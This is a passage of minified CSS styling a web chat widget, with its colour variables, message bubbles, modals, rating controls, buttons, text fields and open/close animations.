0.30196);--srvMsgColor:#ffffff;--srvMsgBackground:#383ff6;--timeStampBackground:rgba(255, 255, 255, 0.6);--timeStampColor:rgba(0, 0, 0, 0.8);--headerColor:#000000;--headerBackground:#ffffff;--backgroundColor:linear-gradient(to bottom, #ffffff, #cac9fe);--fontSize:16px;--fontFamily:'Poppins';--violet-20:#f7f7fc;--violet-50:#f2f3ff;--violet-100:#e3e5ff;--violet-200:#bfc3f7;--violet-300:#8e94eb;--violet-450:#636bd6;--violet-600:#3b44c4;--violet-800:#252c96;--violet-1000:#05094a;--gold-50:#fdf8e7;--gold-100:#fcedc6;--gold-200:#f8dd94;--gold-300:#edc14c;--gold-400:#d9a20f;--gold-500:#b78600;--gold-700:#846100;--gold-800:#5f4600;--tertiary-1:#89c638;--tertiary-2:#64c35e;--tertiary-3:#47a26e;--tertiary-4:#00c8d0;--tertiary-5:#59a9e6;--tertiary-6:#8554c4;--tertiary-7:#c05dc7;--tertiary-9:#e56870;--tertiary-8:#e659a9;--tertiary-10:#e08845;--tertiary-11:#636bd6;--tertiary-11:var(--violet-450);--tertiary-12:#d9a20f;--tertiary-12:var(--gold-400);--pearl-grey:#f7f7f7;--select:#f0e2bd;--rust-white:#fdfcfc;--white:#fff;--black:#000;--black-60:rgba(0, 0, 0, 0.6);--black-40:rgba(0, 0, 0, 0.4);--black-20:rgba(0, 0, 0, 0.2);--black-10:rgba(0, 0, 0, 0.1);--black-5:rgba(0, 0, 0, 0.05);--black-2:rgba(0, 0, 0, 0.2);--vibrant-pink-50:#fddfdf;--vibrant-pink-100:#f8bebe;--vibrant-pink-200:#f89191;--vibrant-pink-300:#f86060;--vibrant-pink-400:#ec1f1f;--vibrant-pink-500:#ce0707;--vibrant-pink-600:#a70101;--vibrant-pink-700:#7c0000;--vibrant-pink-800:#5d0000;--link-blue:#4a4ff5;--pink:#de9cdc;--purple:#8680c5;--action-colour:#444760;--text-colour:#1b2050;--placeholder:#8991a3;--error-red:#e05757;--primary-blue:#4d77ff;--button-blue:#4b50f6;--blue-12:#e6ecff;--gray-3:#828282;--gray-4:#bdbdbd;--gray-2:#4f4f4f;--card-status-yellow:#ffe600;--gray-5:#e0e0e0;--icon-light-blue:#e6ecff;--gray-11:#e8e8ea;--white:#ffffff;--violet-50:#f2f3ff;--ff-serverMsgColor-20:rgba(0, 0, 0, 0.12549);--ff-serverMsgColor:#000;--ff-serverMsgColor:var(--black);--ff-serverMsgBackground:#ffffff;--ff-serverMsgBackground:var(--white);--ff-userMsgColor:#000;--ff-userMsgColor:var(--black);--ff-userMsgBackground:#f2f3ff;--ff-userMsgBackground:var(--violet-50);--ff-btnFillBackground:#f2f3ff;--ff-btnFillBackground:var(--violet-50);--ff-btnFillColor:#3b44c4;--ff-btnFillColor:var(--violet-600);--ff-optionsBackground:#ffffff;--ff-optionsBackground:var(--white);--ff-optionsColor:#3b44c4;--ff-optionsColor:var(--violet-600);--ff-optionsBorder:rgba(0, 0, 0, 0.2);--ff-timeStampBackground:rgba(0, 0, 0, 0);--ff-timeStampColor:#000;--ff-timeStampColor:var(--black);--ff-backgroundColor:rgba(0, 0, 0, 0);--ff-box-shadow:rgba(0, 0, 0, 0.28);--ff-overlay:rgba(128, 128, 128, 0.3)}.center-flex-private{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100vh;width:100%;height:calc(100vh - 62px)}.msg-section .msg-box,.sf-bot-icon,.sf-bot-icon .close-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatbot .styled-scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.15) transparent}.sf-chatbot .styled-scroll::-webkit-scrollbar{width:8px}.sf-chatbot .styled-scroll::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25);-webkit-transition:background-color .1s;transition:background-color .1s;border:1px solid rgba(255,255,255,.35);border-radius:10px}.sf-chatbot .styled-scroll::-webkit-scrollbar-button{height:3px}.sf-chatbot .styled-scroll::-webkit-scrollbar-track{background-color:transparent}.sf-chatbot .no-scroll{scrollbar-width:none}.sf-chatbot .no-scroll::-webkit-scrollbar{display:none}.head-text-1{font-feature-settings:"lnum";font-size:1.5em;line-height:1.33;letter-spacing:normal}.head-text-2{font-feature-settings:"lnum";font-size:1.25em;line-height:1.5;letter-spacing:.0075em}.body-text-1,.button-text-1{-webkit-font-feature-settings:"lnum";font-size:1em;line-height:1.5;letter-spacing:.03125em;font-variant-numeric:lining-nums;font-stretch:normal;font-style:normal}.button-text-1{font-feature-settings:"lnum";font-weight:600}.body-text-1{font-feature-settings:"lnum";font-weight:400}.body-text-2,.button-text-2{-webkit-font-feature-settings:"lnum";font-size:.875em;line-height:1.5;letter-spacing:.04em}.button-text-2{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:600;font-stretch:normal;font-style:normal}.body-text-2{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.caption-text,.overline-text{-webkit-font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.caption-text{font-feature-settings:"lnum";font-size:.75em;line-height:1.6;letter-spacing:.033em}.overline-text{font-feature-settings:"lnum";text-transform:uppercase;font-size:.625em;line-height:2;letter-spacing:.15em}.timestamp-text{-webkit-font-feature-settings:"lnum";font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-size:.5em;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:.05em}Â .msg-section{margin-bottom:11.5px;margin-right:8px}.msg-section .msg-box{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;min-width:96px;max-width:280px}.sf-bot-icon{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important;max-width:218px;width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;right:5px;bottom:5px;cursor:pointer;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;font-size:1rem;font-family:Poppins;font-family:var(--fontFamily, 'OpenSans, sans-serif')}.sf-bot-icon .close-icon{display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:4px}.card-container,.sf-bot-icon .tail-div,.sf-chatbot .sf-date-divider-capsule-w>div,.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div,.sf-chatbot .sf-toaster-w>.sf-chatting-w,.whatsapp-card-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-bot-icon .tail-div{display:flex;padding-right:40px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.sf-bot-icon .tail-div .arrow-right{height:0;width:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-left:150px solid transparent;border-right:12px solid #383ff6;border-right:12px solid var(--srvMsgBackground,#383ff6)}.-genie:active,.sf-bot-icon #icon1:active{cursor:-webkit-grabbing;cursor:grabbing}.sf-bot-icon .sf-bot-msg{border-radius:20px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.28);box-shadow:0 4px 8px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:12px 20px;min-width:96px;max-width:280px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.sf-chatbot.campaign-bot,.sf-chatbot.campaign-bot .sf-header{border-radius:0!important}.sf-bot-icon .sf-bot-msg span{color:#fff;color:var(--srvMsgColor,#fff)}.sf-bot-icon img{pointer-events:none;height:72px;width:72px;-o-object-fit:contain;object-fit:contain}.clickable{cursor:pointer!important}.not-clickable,.rating-box .rating-items.action-disabled>img,.rating-box-whatsapp .rating-items.action-disabled>img{cursor:not-allowed!important}.nowrap{white-space:nowrap}.sf-chatbot{max-width:440px;min-width:440px;right:18px;bottom:9px;border-radius:8px;font-size:16px;font-size:var(--fontSize, 16px);color:#0d0925;outline:rgba(128,128,128,.3) solid 1px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0 / 33%);box-shadow:0 0 10px 0 rgb(0 0 0 / 33%)}.carousel *,.sf-chatbot *{-webkit-box-sizing:border-box;box-sizing:border-box}.sf-chatbot a,.sf-chatbot a:visited{color:unset;text-decoration:underline}.sf-chatbot.campaign-bot{width:100%;right:0;bottom:0;max-width:unset}.sf-chatbot.show-bot{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:openChatBot;animation-name:openChatBot}.sf-chatbot.hide-bot{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:closeChatBot;animation-name:closeChatBot}.sf-chatbot .sf-list{padding:.5em;background:#fff;margin-top:10px}.sf-chatbot .sf-toaster-w{position:absolute;width:100%;z-index:1;color:#fff;font-size:12px;background-color:#595a5a}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w{padding-top:11px;padding-left:16px;padding-bottom:7.6px;position:relative}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w>div:nth-of-type(2){font-size:10px;margin-top:4px}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w>div:last-of-type{position:absolute;right:10px;top:11px;font-weight:600}.sf-chatbot .sf-toaster-w>.sf-chatting-w{padding:8px 12px;position:relative;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-chatbot .sf-toaster-w>.sf-chatting-w>img{margin-right:6px}.sf-chatbot .sf-toaster-w>.sf-chatting-w>div:last-of-type{margin-left:24px;font-weight:600}.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w{position:relative;height:86px;padding:11px 16px}.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w>div:last-of-type{font-weight:600;position:absolute;bottom:11px;right:16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div>div:last-of-type,.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w>div:last-of-type>div:last-of-type{margin-left:24px}.sf-chatbot .sf-capsule-w,.sf-chatbot .sf-date-divider-capsule-w{position:relative;margin:10px 0}.sf-chatbot .sf-capsule-w>div{padding:8px 16px;word-break:break-word;max-width:60%;text-align:center;position:relative;border-radius:18px;background-color:#fff;border:1px solid rgba(0,0,0,.6);-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.sf-chatbot .sf-capsule-w::before{content:'';position:absolute;top:50%;width:100%;height:1px;background-color:rgba(0,0,0,.6)}.sf-chatbot .sf-date-divider-capsule-w>div{width:93px;height:25px;text-align:center;font-weight:400;position:relative;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;font-size:12px;color:#000;padding:4px 12px;border-radius:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.28);box-shadow:0 1px 2px 0 rgba(0,0,0,.28);background-color:#f1f0f0;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.sf-chatbot .sf-disconnecting-from-agent{position:relative;padding:11px 16px}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type{font-weight:600;margin-top:12px;position:relative;height:17px}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div{position:absolute;display:flex;right:0}@-webkit-keyframes openChatBot{from{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}to{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}}@keyframes openChatBot{from{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}to{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}}@-webkit-keyframes closeChatBot{from{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}to{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}}@keyframes closeChatBot{from{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}to{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}}.card-container,.whatsapp-card-container{padding:0;font-size:1em;border:1px solid #cbcbcb;font-family:Poppins;font-family:var(--fontFamily);min-width:214px;max-width:400px;width:100%;height:100%;display:flex;-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:12px;background:#383ff6;background:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);overflow:hidden;position:relative;-webkit-box-shadow:none;box-shadow:none;border-bottom:none!important}#sf-chat-main-container,.sf-icon{background-repeat:no-repeat;background-size:cover}.card-container .mini-card,.whatsapp-card-container .mini-card{display:grid;grid-template-columns:64px auto;margin-bottom:12px;height:100%}.card-container .mini-card .card-image,.whatsapp-card-container .mini-card .card-image{width:40px!important;height:40px!important;margin:12px;margin-bottom:0!important;border-radius:12px;overflow:hidden;background:#383ff6;background:var(--srvMsgBackground)}.card-container .mini-card .card-content,.whatsapp-card-container .mini-card .card-content{margin:8px 16px 0 0!important}.card-container .mini-card .card-content .card-description,.whatsapp-card-container .mini-card .card-content .card-description{margin-top:4px!important}.card-container .card-image,.whatsapp-card-container .card-image{width:100%;border-radius:12px 12px 0 0;overflow:hidden;position:relative;background:#383ff6;background:var(--srvMsgBackground)}.card-container .card-image.playable-video-card,.whatsapp-card-container .card-image.playable-video-card{background:#000}.card-container .card-image iframe,.card-container .card-image img,.card-container .card-image video,.whatsapp-card-container .card-image iframe,.whatsapp-card-container .card-image img,.whatsapp-card-container .card-image video{-o-object-fit:cover!important;object-fit:cover!important;aspect-ratio:1.77!important;width:100%!important;height:100%!important;vertical-align:top}.card-container .card-image iframe,.card-container .card-image video,.whatsapp-card-container .card-image iframe,.whatsapp-card-container .card-image video{-o-object-fit:contain!important;object-fit:contain!important}.card-container .card-content,.whatsapp-card-container .card-content{height:20%;margin:6px 12px;text-align:left;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;word-wrap:break-word;white-space:normal;line-break:normal;font-size:1em;line-height:inherit;color:inherit}.card-container .card-content .card-title,.whatsapp-card-container .card-content .card-title{font-weight:600;margin-bottom:0}.card-container .card-content .card-description,.sf-message-feedback .sf-message-feedback-packs .sf-thumbs-wrapper,.sf-message-feedback .sf-message-feedback-packs.time-pack,.whatsapp-card-container .card-content .card-description{margin-top:8px}.card-container .card-buttons,.whatsapp-card-container .card-buttons{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:0 12px 12px}.card-container .card-buttons .button-holder,.whatsapp-card-container .card-buttons .button-holder{margin-top:4px}.card-container .card-buttons .button-holder:not(:last-of-type()),.whatsapp-card-container .card-buttons .button-holder:not(:last-of-type()){margin-bottom:8px}.card-container .card-select,.whatsapp-card-container .card-select{width:100%;background:0 0;border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modal-pane-overlay,.modal-pane-overlay .modal-box,.modal-pane-overlay .modal-box .modal-close{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;width:100%}.card-container .card-select .sf-themed-checkbox,.whatsapp-card-container .card-select .sf-themed-checkbox{margin:12px}.card-container .card-select .body-text-2,.whatsapp-card-container .card-select .body-text-2{font-size:1em;font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);color:#fff;color:var(--srvMsgColor)}.modal-pane-overlay{position:absolute;height:100%;z-index:99999;background-color:rgba(0,0,0,.4);border-radius:24px!important;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.modal-pane-overlay .modal-box .modal-content,.textfield-holder{height:-webkit-fit-content;height:-moz-fit-content;position:relative}.loader-modal .modal-content .modal-children,.modal-pane-overlay .modal-box{-webkit-flex-direction:column;-webkit-box-direction:normal;-webkit-box-orient:vertical}.modal-pane-overlay .modal-box{max-height:90%;height:100%;max-width:592px;padding:0 16px 32px;position:relative;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modal-pane-overlay .modal-box .modal-close{display:flex;margin-bottom:8px;max-width:452px;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;margin-top:-16px;margin-left:16px}.icon-button,.loader-modal .modal-content .modal-children,.rating-box,.rating-box .rating-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.ff-payment a,.modal-pane-overlay .modal-box .modal-closesvg,.rating-box .rating-items>img:hover{cursor:pointer}.modal-pane-overlay .modal-box .modal-content{overflow:hidden;height:fit-content;max-height:100%;padding:24px;width:100%;max-width:452px;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);border-radius:16px;-webkit-box-shadow:0 24px 48px 0 rgba(0,0,0,.28);box-shadow:0 24px 48px 0 rgba(0,0,0,.28)}.modal-pane-overlay .modal-box .modal-content::-webkit-scrollbar-button{height:10px}.modal-pane-overlay .modal-box .modal-content .modal-head{font-weight:600;margin-bottom:8px;color:#fff;color:var(--srvMsgColor,#fff)}.modal-pane-overlay .modal-box .modal-content .modal-head .modal-title{font-weight:600;margin:0;font-size:16px}.modal-pane-overlay .modal-box .modal-content .lang-modal-title{margin:0 0 -8px!important}.modal-pane-overlay .modal-box .modal-content .modal-body{color:#fff;color:var(--srvMsgColor,rgba(255,255,255,.8))}.modal-pane-overlay .modal-box .modal-content .modal-children{margin:24px 0;color:#fff;color:var(--srvMsgColor,#fff)}.modal-pane-overlay .modal-box .modal-content .modal-buttons{margin-top:12px;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.continue,.modal-pane-overlay .modal-box .modal-content .modal-buttons .button-holder:not(:last-child),.sf-each-offer .each-offer-card-content .survey-rating .survey-rating-parameter{margin-bottom:12px}.modal-pane-overlay .modal-box .modal-content .modal-buttons .button-holder.full-width.text,.timout-warning-wrapper .button-holder.full-width.text,.timout-wrapper .button-holder.full-width.text{width:100%!important}.loader-modal .modal-content,.sf-message-feedback.forms .sf-thumbs-wrapper.small{width:unset!important}.loader-modal .modal-content .modal-body{padding:12px 0 0!important}.loader-modal .modal-content .modal-children{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0!important}.button-holder .button-loader,.loader-modal .modal-content .modal-children .button-loader{-webkit-animation-name:spin;animation-name:spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.rating-box{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.rating-box svg,.sf-thumbs-wrapper svg{width:100%;height:100%}.rating-box .rating-space{width:200px!important}.rating-box .rating-items{display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;width:100%;margin-bottom:4px}.rating-box .rating-items button{cursor:pointer;padding:0;background:0 0;border:none}.rating-box .rating-items>img{margin-right:5px}.rating-box .rating-items .small svg{width:24px!important;height:24px!important}.rating-box .rating-label{color:#fff;color:var(--srvMsgColor,#fff);height:1.67em;margin-bottom:20px}.rating-box-whatsapp .rating-items .button-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);border:none;color:'yellow'}.rating-box-whatsapp .rating-label-whatsapp{color:#fff;color:var(--srvMsgColor,#fff);height:1.67em;background-color:red}.icon-button{display:flex;cursor:pointer;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.icon-button.focus-visible{opacity:.2}.icon-button.disabled-icon .inner-icon{cursor:not-allowed}.icon-button .inner-icon{padding:0;border:none;background:0 0;cursor:pointer}.icon-button .inner-icon.small,.sf-thumbs-wrapper.normal .sf-thumbs{width:16px;height:16px}.icon-button .inner-icon.normal{border-radius:50%;min-width:24px;max-width:24px;min-height:24px;max-height:24px}.icon-button .inner-icon.large{width:30px;height:30px;border-radius:50%;padding:0 5px}.icon-button .inner-icon.filled{opacity:.6}.carousel .control-arrow:focus,.carousel .control-arrow:hover,.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover,.carousel:hover .slide .legend,.ff-carouselButtons:focus,.ff-carouselButtons:hover,.icon-button .inner-icon.filled:hover{opacity:1}.icon-button .inner-icon.filled:active,.icon-button .inner-icon.filled:focus,.sf-each-offer .each-offer-card-msg,.sf-footer-wrapper .sf-footer-right .caption-text{opacity:.8}.icon-button .inner-icon .header-icons.filled{fill:#ffffff}.icon-button .inner-icon .header-icons.empty{fill:rgba(0,0,0,0.74902)}.icon-button .inner-icon .header-icons.whatsapp-mic.empty,.icon-button .inner-icon .header-icons.whatsapp-send.empty{fill:#ffffff!important}.persis-icon.pressed{pointer-events:none}.persis-icon:active,.persis-icon:focus,.persis-icon:hover{background-color:rgba(0,0,0,.05);border-radius:50%}.button-holder{background-color:#383ff6;background-color:var(--selectedColor,#383ff6);color:var(#fff);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:8px;position:relative;outline:0;overflow:hidden}.action-elem,.multi-choice-elem{display:inline-block;margin-bottom:10px;white-space:normal;cursor:pointer}.button-holder.full-width{width:100%}.button-holder.full-width.text{width:auto!important}.button-holder.disabled-button,.button-holder.loading{opacity:.6;cursor:not-allowed!important}.button-holder.disabled-button.filled,.button-holder.loading.filled{opacity:.5;-webkit-box-shadow:none;box-shadow:none}.button-holder.text{padding:0 12px!important}.button-holder.small{height:32px;padding:0 20px;min-width:32px}.button-holder.small.outline{height:30px;min-width:30px}.button-holder.small img,.button-holder.small svg,.sf-chatinput-block .sf-chatinput .sf-btn-wrapper img{width:20px;height:20px}.button-holder.normal{height:36px;padding:0 24px;min-width:96px;border:none;font-family:Poppins;font-family:var(--fontFamily)}.button-holder.normal.outline{height:34px;min-width:46px;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.normal img,.button-holder.normal svg{width:22px;height:22px}.button-holder.filled{background-color:#fff!important;background-color:var(--selectedColor,#fff)!important;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.filled.light:hover:not(.disabled-button),.button-holder.filled:hover:not(.disabled-button){-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.28);box-shadow:0 4px 8px 0 rgba(0,0,0,.28)}.button-holder.filled.light{background-color:var(--colorScale-7)!important;background-color:var(--colorScale-7)!important;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.outline{border:1px solid #fff!important;border:1px solid var(--outlineBtnColor,#fff)!important;color:#fff;color:var(--srvMsgColor,#fff)}.button-holder.text{color:#fff!important;color:var(--outlineBtnColor,#fff)!important;background-color:transparent!important}.button-holder.whatsApp-choice-button{color:#009de2!important;font-weight:400;background-color:#383ff6!important;background-color:var(--srvMsgBackground)!important;border-radius:8px!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-transform:capitalize;opacity:1!important}.button-holder.whatsApp-choice-button:hover:not(.disabled-button),.multi-choice-option.action-disabled:hover,.multi-choice-option:hover{-webkit-box-shadow:none!important;box-shadow:none!important}.button-holder.disable-confirm-button{color:#7b8990!important}.button-holder .button-children,.button-holder svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.button-holder .button-children svg,.button-holder svg svg{-webkit-animation:none;animation:none}@-webkit-keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.textfield-holder{padding:20px 3px 6px;height:fit-content;width:100%}.textfield-holder .textfield-label{text-align:left;height:1.5em;color:rgba(255,255,255,.6);position:absolute;-webkit-transition:top .1s;transition:top .1s;top:23px;pointer-events:none}.textfield-holder .textfield-label.move-up{text-align:left;height:1em;color:rgba(255,255,255,.70196);top:6px}.textfield-holder .textfield-text{cursor:text;border:none;border-bottom:1px solid rgba(255,255,255,.4);max-height:6em;min-height:1.5em;height:auto;overflow-y:auto;overflow-x:hidden;width:100%;background:0 0;outline:0;color:#fff;margin:4px 0;text-align:left}.textfield-holder .textfield-text.single-line{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-family:Poppins;font-family:var(--fontFamily)}.textfield-holder .textfield-text::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::-moz-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::-ms-input-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text:hover{border-bottom:1px solid #fff}.textfield-holder .textfield-text:focus{border-bottom:2px solid #fff}.textfield-holder .textfield-text[contenteditable=true]:empty:before{content:attr(placeholder);color:rgba(255,255,255,.6)}.textfield-holder .textfield-text[contenteditable=true]:not(:empty):focus:before{content:''}.textfield-holder .textfield-error{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:rgba(255,255,255,.70196);font-family:Poppins;font-family:var(--fontFamily)}.textfield-holder .textfield-error .textfield-error-text{max-width:calc(100% - 20px);width:100%;word-wrap:break-word}.textfield-holder .textfield-error svg{margin-right:4px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-top:2px}.action-elem{border-radius:12px;border:1px solid #ababab;padding:5px 10px;margin-right:7px;font-size:11px}.multi-choice-elem{border:1px solid #ababab;-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);padding:7px 2px!important;background-color:#383ff6;border-radius:20px!important}.multi-choice-elem span{border:1px solid rgba(255,255,255,.5);border-radius:20px;padding:7px 9px}.multi-choice-elem:hover,.multi-choice-option:hover,.whatsapp-disamb-quicklinks:hover,.whatsapp-multi-choice-option:hover{-webkit-box-shadow:0 4px 8px rgba(0,0,0,.28);box-shadow:0 4px 8px rgba(0,0,0,.28)}.action-elem:hover{background:#56a0d3;-webkit-animation:.15s alternate hoverAnimation;animation:.15s alternate hoverAnimation;text-decoration:none}@-webkit-keyframes hoverAnimation{from{background-color:transparent;color:#344548}to{background-color:#56a0d3;color:#fff}}@keyframes hoverAnimation{from{background-color:transparent;color:#344548}to{background-color:#56a0d3;color:#fff}}.action-elem-ext{display:block;margin:10px 0;border-radius:4px;border:1px solid #ababab;padding:5px 10px;font-size:1em}.sf-header,.sf-header .header-title-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.action-elem-ext:hover{background:#f7f7f7;color:#0d0925;-webkit-animation:.35s alternate hoverAnimation;animation:.35s alternate hoverAnimation}.sf-list-elem{width:100%;padding:1em}.sf-icon{width:100px;height:100px}.chatbot-button{border:none;background:0 0;cursor:pointer;padding:3px 5px}.chatbot-button:focus:not(.focus-visible){border-radius:10px}.chatbot-button>img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.handle:not(.react-draggable-dragging){-webkit-transition:-webkit-transform 4s ease-out;transition:transform 4s ease-out;transition:transform 4s ease-out,-webkit-transform 4s ease-out}.-genie{height:30px}.box{width:300px;height:400px;position:absolute;right:30px;margin:auto;bottom:0;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);background:#52b7c4;background:-webkit-gradient(linear,left top,left bottom,from(#52b7c4),color-stop(11%,#52b7c4),color-stop(10%,#fff),to(#fff));background:linear-gradient(to bottom,#52b7c4 0,#52b7c4 11%,#fff 10%,#fff 